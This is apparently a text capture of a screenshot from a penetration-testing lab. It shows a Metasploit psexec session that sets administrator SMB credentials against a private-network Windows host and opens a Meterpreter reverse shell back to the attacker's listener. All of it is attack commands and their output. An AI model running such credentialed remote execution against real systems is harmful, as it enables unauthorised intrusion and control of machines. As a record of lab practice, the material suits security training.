 msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass qwertyuiop
smbpass => qwertyuiop
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.22.5:4444
[*] 10.4.21.79:445 - Connecting to the server...
[*] 10.4.21.79:445 - Authenticating to 10.4.21.79:445 as user 'Administrator'...
[*] 10.4.21.79:445 - Selecting PowerShell target
[*] 10.4.21.79:445 - Executing the payload...
[+] 10.4.21.79:445 - Service start timed out, OK if running a command or non-ser
vice executable...
[*] Sending stage (176195 bytes) to 10.4.21.79
[*] Meterpreter session 1 opened (10.10.22.5:4444 -> 10.4.21.79:49797) at 2024-0
8-01 20:21:42 +0530
meterpreter > cd /
meterpreter > dir